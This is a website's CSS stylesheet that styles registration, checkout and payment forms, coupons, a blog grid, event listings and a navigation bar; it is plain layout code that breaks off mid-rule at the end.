.error_box { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: #f7e4e1; color: #0a0a0a; }

.error_box > :first-child { margin-top: 0; }

.error_box > :last-child { margin-bottom: 0; }

.error_box tr { background-color: #f7e4e1; color: #0a0a0a; }

#page-id-8 .content form .alert a, .user-registration-form form .alert a { color: #e6e6e6; }

#page-id-8 .content form .fm-answer::before, #page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::before, .user-registration-form form .fm-answer::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

#page-id-8 .content form .fm-answer::after, .user-registration-form form .fm-answer::after { clear: both; }

#page-id-8 .content form .form-create-new-account-message, .user-registration-form form .form-create-new-account-message { color: #326abb; font-weight: 700; font-size: 1rem; }

#page-id-8 .content form .form-create-new-account-box, .user-registration-form form .form-create-new-account-box { margin: 0.55556rem 0; }

#page-id-8 .content form input[type="text"].form_text, #page-id-8 .content form input[type="email"].form_text, #page-id-8 .content form textarea.form_textarea, #page-id-8 .content form input[type="password"], #page-id-8 .content form select, .user-registration-form form input[type="text"].form_text, .user-registration-form form input[type="email"].form_text, .user-registration-form form textarea.form_textarea, .user-registration-form form input[type="password"], .user-registration-form form select { background-color: #fff; color: #000; border: 1px solid #ccc; margin-bottom: 0; }

#page-id-8 .content form .fm-question-container, .user-registration-form form .fm-question-container { margin-bottom: 0.77778rem; }

#page-id-8 .content form .fm-qid-13, .user-registration-form form .fm-qid-13 { margin-bottom: 1.66667rem; }

#page-id-8 .content form .fm-qid-30 .fm-question, .user-registration-form form .fm-qid-30 .fm-question { padding: .66667rem .83333rem; margin-bottom: 0.83333rem; border: 1px solid #ccc; color: #fff; background-color: #404d03; line-height: 1.4; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.11111rem; }

#page-id-8 .content form ::-webkit-input-placeholder, .user-registration-form form ::-webkit-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form :-moz-placeholder, .user-registration-form form :-moz-placeholder { /* Firefox 18- */ color: #9e9e9e; }

#page-id-8 .content form ::-moz-placeholder, .user-registration-form form ::-moz-placeholder { /* Firefox 19+ */ color: #9e9e9e; }

#page-id-8 .content form :-ms-input-placeholder, .user-registration-form form :-ms-input-placeholder { color: #9e9e9e; }

#page-id-8 .content form select.form_select[data-selected=""], .user-registration-form form select.form_select[data-selected=""] { color: #9e9e9e; }

#page-id-8 .content form .form-required-div, .user-registration-form form .form-required-div { color: #000; text-align: left; }

#page-id-8 .content form .required.columns, .user-registration-form form .required.columns { text-align: center; padding-bottom: 0.55556rem; }

#page-id-8 .content form .fm-addressline2, .user-registration-form form .fm-addressline2 { margin: 0.33333rem 0 0; }

#page-id-8 .content form .fm-addressline3, .user-registration-form form .fm-addressline3 { display: none; }

#page-id-8 .content form .form_submit_container, .user-registration-form form .form_submit_container { padding: 0; clear: both; }

#page-id-8 .content form .button, #page-id-8 .content form .locations .location-container .store-map a, .locations .location-container .store-map #page-id-8 .content form a, .user-registration-form form .button, .user-registration-form form .locations .location-container .store-map a, .locations .location-container .store-map .user-registration-form form a { margin: 0.55556rem 0 0; }

#ShippingOptionsContents { padding-top: 0.55556rem; }

#SubmitShippingMethod, .buttons_checkout { padding: 0.85em 1em; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.1); font-size: 1rem; font-weight: 400; color: #000; font-size: 1em; border: 2px solid #000; background: #fff; display: block; margin: 0 auto; text-transform: uppercase; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

#SubmitShippingMethod:hover, .buttons_checkout:hover { background: white; }

.shipping-header { padding-top: 2.22222rem; }

#CreditProcessDialogue input[type="text"] { margin-bottom: 0; }

#CreditProcessDialogue input[type="text"] + a { margin-top: 0.55556rem; display: inline-block; }

#CreditProcessDialogue label { display: inline; }

#CreditProcessDialogue td { padding: 0.44444rem; }

#PayFor_ExpirationDateMonth, #PayFor_ExpirationDateYear { max-width: 4.44444rem; margin-left: 0.22222rem; }

#PayFor_VerificationNumber { max-width: 4.44444rem; display: inline-block; margin-right: 1.11111rem; }

.chk_lightorange { border: 0; background: transparent; }

.chk_lightorange input[type="checkbox"] { margin: 0 0 3px 0; }

.billing-address { margin-bottom: 1.11111rem; }

.billing-address address { font-style: normal; }

.agreement { background: #fff; padding: 0.44444rem; margin-bottom: 0.55556rem; color: #fff; }

.agreement input { margin: 0 0.22222rem 0.05556rem; }

.confirmpaymentbutton_container { margin-bottom: 1.66667rem; }

#FormSelectStateContainer select, #FormSelectStateContainer input { margin-bottom: 0.55556rem !important; }

#CreateLoginTable { border: 1px solid #ccc; border-radius: 0; }

#CreateLoginTable table { margin: 0; }

#CreateLoginTable table td { padding: 0; }

#CreateLoginTable .form_helpexample { font-size: 0.77778rem; font-style: italic; color: #326abb; }

#CreateLoginTable [type='text'], #CreateLoginTable [type='password'], #CreateLoginTable [type='date'], #CreateLoginTable [type='datetime'], #CreateLoginTable [type='datetime-local'], #CreateLoginTable [type='month'], #CreateLoginTable [type='week'], #CreateLoginTable [type='email'], #CreateLoginTable [type='number'], #CreateLoginTable [type='search'], #CreateLoginTable [type='tel'], #CreateLoginTable [type='time'], #CreateLoginTable [type='url'], #CreateLoginTable [type='color'], #CreateLoginTable textarea { margin: 0; }

.accordion-wrap { margin-bottom: 1.66667rem; border: 1px solid rgba(0, 0, 0, 0.35); }

.accordion-click { position: relative; padding: 0.55556rem 1.66667rem; background-color: #e8e8e8; color: #000; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click h3 { color: inherit; }

.accordion-click img { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #000; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: white; }

.accordion-slide { padding: 1.66667rem; border: 1px solid white; border-radius: 0 0 0.83333rem 0.83333rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #fff; font-size: 1.33333rem; font-weight: bold; color: #000; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #fff; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #fff; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #fff; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; }

.blog-grid .blog-link-wrap .message { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; }

.blog-grid .blog_post_container { margin-bottom: 1.66667rem; min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.11111rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: rgba(54, 103, 186, 0.83); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

.blog-list .blog-link-wrap { text-decoration: none; display: block; padding: 10px 0 12px; border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list .blog-link-wrap .heading { color: #0a0a0a; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-weight: 600; margin-bottom: 10px; }

.blog-list .blog-link-wrap .message { color: #0a0a0a; margin-bottom: 10px; }

.blog-list .blog-link-wrap:hover .heading, .blog-list .blog-link-wrap:focus .heading { color: #326abb; }

.blog-list > .columns .blog-link-wrap { border-bottom: 1px solid rgba(10, 10, 10, 0.7); }

.blog-list > .columns:last-of-type .blog-link-wrap { border-bottom: none; }

.blog-list > .columns:first-of-type .blog-link-wrap { padding-top: 0; }

.blog-list + .paged_results { padding-left: 0; }

@media print, screen and (min-width: 64em) { .blog-list .blog-link-wrap { padding: 20px 0; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #fff; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #b3b3b3; background: #e6e6e6; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #cccccc; }

.paged-results a.page-notselected:hover { color: #fff; background: #e6e6e6; border: 1px solid #b3b3b3; -webkit-transition: .2s; transition: .2s; }

@media print, screen and (min-width: 64em) { .events-list .picframe, .events-list .location .location__image img, .location .location__image .events-list img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media print, screen and (min-width: 64em) { .events-primary .picframe, .events-primary .location .location__image img, .location .location__image .events-primary img { width: 100%; max-width: none; } }

@media print, screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { text-transform: uppercase; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { color: #6492d6; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar ::-webkit-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar :-moz-placeholder { /* Firefox 18- */ color: #000; font-size: 0.88889rem; }

.top-bar ::-moz-placeholder { /* Firefox 19+ */ color: #000; font-size: 0.88889rem; }

.top-bar :-ms-input-placeholder { color: #000; font-size: 0.88889rem; }

.top-bar ul.menu li a.cart { font-size: 1rem; padding: 0.44444rem; }

.top-bar input#Search, .top-bar input#Search-mobile { width: 11.11111rem; border: 0; margin-bottom: 0.55556rem; margin-right: 0; border-bottom: 0.11111rem solid #c4c3c3; -webkit-box-shadow: none; box-shadow: none; background: #fff; }

.top-bar form { max-width: 11.11111rem; }

.top-bar .input-group { margin-bottom: 0; }

.top-bar ul.menu .search-item { background: #666; }

.top-bar .input-group-button { margin-bottom: 0.55556rem; background: #fff; border-bottom: 0.11111rem solid #c4c3c3; }

.top-bar .input-group-button button:hover { cursor: pointer; }

.top-bar .input-group-button button:hover i { color: #000; }

.top-bar .input-group-button i { color: #adadae; font-size: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 64em) { .top-bar { margin-top: 1.66667rem; background: transparent; }
  .top-bar .dropdown.menu .is-active > a { color: #666; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu-top > li > a { color: #000; font-size: 1.33333rem; font-weight: 700; padding: 0.44444rem; }
  .top-bar ul.menu-top > li > a:hover { color: #666; }
  .top-bar form { max-width: 8.88889rem; margin: 0 auto; }
  .top-bar .input-group-button { margin: 0; }
  .top-bar input#Search, .top-bar input#Search-mobile { width: 7.22222rem; padding-left: 0; margin-bottom: 0; }
  .top-bar ul.menu li a.cart { color: #3562a8; border: 2px solid #3562a8; margin-left: 0.55556rem; -webkit-transition: .3s; transition: .3s; }
  .top-bar ul.menu li a.cart::before { content: none; }
  .top-bar ul.menu li a.cart:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 30px #326abb; box-shadow: inset 0 0 0 30px #326abb; }
  .top-bar ul.menu .search-item { background: #fff; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:hover > a, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li:focus > a { color: #fefefe; background-color: #326abb; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li > a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; color: #fefefe; background-color: #34569B; }
  .top-bar .np-1 { display: none; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px dashed #fff; border-right: 1px dashed transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

.top-nav { display: none; }

.top-nav .np-224 { margin-left: 9%; }

.top-nav .np-224::before { content: url("/images/icon-canadian-flag.jpg"); display: inline-block; margin-right: 0.55556rem; vertical-align: middle; }

.top-nav li { padding: 0 0.55556rem; text-align: center; line-height: 1; }

.top-nav a { color: #000; text-decoration: none; font-size: 0.77778rem; }

.top-nav a:hover { color: #333; }

@media print, screen and (min-width: 64em) { .top-nav { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; list-style: none; margin: 0; } }

@media screen and (min-width: 78.75em) { .top-nav .np-224 { margin-left: 15%; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #ccc; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #fff; background-color: #ccc; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { margin: -1.11111rem -1.66667rem 1.66667rem; background-color: #999; padding: 1.11111rem 1.66667rem; color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 400; text-align: center; }

.form-container .lead-head strong { display: block; padding-top: 0.55556rem; font-size: 1.6em; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 1.11111rem 1.66667rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #6d6d6d; opacity: 1; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #6d6d6d; opacity: 1; font-style: italic; }

form :-ms-input-placeholder { color: #6d6d6d; opacity: 1; font-style: italic; }

form select[data-selected=""] { color: #6d6d6d; opacity: 1; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form input[type='password'], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.27778rem; border: 1px solid #ababab; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.88889rem; color: #000; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 700; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .form_instructions { margin-bottom: 0.83333rem; font-size: 0.77778rem; background: #fbf9e4; border: 1px solid #f1edbf; padding: 0.83333rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form .form_submit_container input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #326abb; color: #326abb; font-weight: normal; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: none; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

[data-whatinput='mouse'] form .form_submit_container input[type="submit"].buttons { outline: 0; }

form .form_submit_container input[type="submit"].buttons:hover, form .form_submit_container input[type="submit"].buttons:focus { background-color: #d9d9d9; color: #326abb; }

form .form_submit_container input[type="submit"].buttons:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #000; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

